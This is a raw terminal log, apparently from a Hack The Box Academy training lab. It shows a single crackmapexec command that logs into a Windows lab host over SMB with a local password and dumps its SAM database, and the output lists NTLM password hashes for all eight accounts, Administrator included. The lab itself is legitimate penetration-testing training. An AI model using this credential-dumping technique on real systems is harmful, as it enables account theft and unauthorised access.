 [✗]─[root@htb-kh3gezcjim]─[/home/htb-ac-1032889]
#crackmapexec smb 10.129.202.137 --local-auth -u Bob -p HTB_@cademy_stdnt! --sam
SMB 10.129.202.137 445 FRONTDESK01 [*] Windows 10 / Server 2019 Build 18362 x64 (name:FRONTDESK01) (domain:FRONTDESK01) (signing:False) (SMBv1:False)
SMB 10.129.202.137 445 FRONTDESK01 [+] FRONTDESK01\Bob:HTB_@cademy_stdnt! (Pwn3d!)
SMB 10.129.202.137 445 FRONTDESK01 [*] Dumping SAM hashes
SMB 10.129.202.137 445 FRONTDESK01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.202.137 445 FRONTDESK01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.202.137 445 FRONTDESK01 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.202.137 445 FRONTDESK01 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:72639bbb94990305b5a015220f8de34e:::
SMB 10.129.202.137 445 FRONTDESK01 bob:1001:aad3b435b51404eeaad3b435b51404ee:3c0e5d303ec84884ad5c3b7876a06ea6:::
SMB 10.129.202.137 445 FRONTDESK01 jason:1002:aad3b435b51404eeaad3b435b51404ee:a3ecf31e65208382e23b3420a34208fc:::
SMB 10.129.202.137 445 FRONTDESK01 ITbackdoor:1003:aad3b435b51404eeaad3b435b51404ee:c02478537b9727d391bc80011c2e2321:::
SMB 10.129.202.137 445 FRONTDESK01 frontdesk:1004:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
SMB 10.129.202.137 445 FRONTDESK01 [+] Added 8 SAM hashes to the database
[root@htb-kh3gezcjim]─[/home/htb-ac-1032889]